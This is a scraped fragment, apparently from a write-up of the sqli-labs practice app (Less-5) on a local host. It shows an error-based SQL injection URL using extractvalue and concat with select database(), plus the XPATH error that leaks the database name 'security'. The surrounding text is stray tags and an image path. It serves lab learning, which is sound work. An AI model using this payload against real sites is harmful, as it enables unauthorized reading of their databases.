 127.0.0.1/AAsqli-labs/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20database()),0x7e))--+
PHP练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5